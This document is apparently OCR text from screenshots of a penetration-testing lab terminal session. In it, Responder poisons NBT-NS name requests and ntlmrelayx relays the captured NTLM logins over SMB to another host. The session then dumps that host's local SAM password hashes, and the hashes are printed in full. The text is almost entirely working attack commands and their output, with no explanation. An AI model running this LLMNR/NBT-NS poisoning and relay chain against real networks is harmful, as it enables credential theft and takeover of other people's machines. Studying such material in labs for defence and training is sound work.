 sudo -v; sudo responder -I eth0 -dPv 125x20
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.31.131]
Responder IPv6 [fe80::4018:7e7b:f0eb:c2d]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-14X4AE5X107]
Responder Domain Name [FE35.LOCAL]
Responder DCE-RPC Port [49158]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.31.93 for name MARVEL (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.31.93 for name MARVEL (service: Browser Election)
ntlmrelayx.py -tf targets.txt -smb2support 125x35
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.31.93, attacking target smb://192.168.31.93
[-] Authenticating against smb://192.168.31.93 as MARVEL\fcastle FAILED
[*] SMBD-Thread-4: Received connection from 192.168.31.93, attacking target smb://192.168.31.92
[*] Authenticating against smb://192.168.31.92 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-6: Received connection from 192.168.31.93, attacking target smb://192.168.31.93
[-] Authenticating against smb://192.168.31.93 as MARVEL\fcastle FAILED
[*] SMBD-Thread-7: Received connection from 192.168.31.93, attacking target smb://192.168.31.92
[*] Authenticating against smb://192.168.31.92 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[-] 'CurrentState'
[*] Target system bootKey: 0x06774778654fdc7d0d30559775212a70
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:60d1d3dc4291fca471e146c798f8d603:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.31.92
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry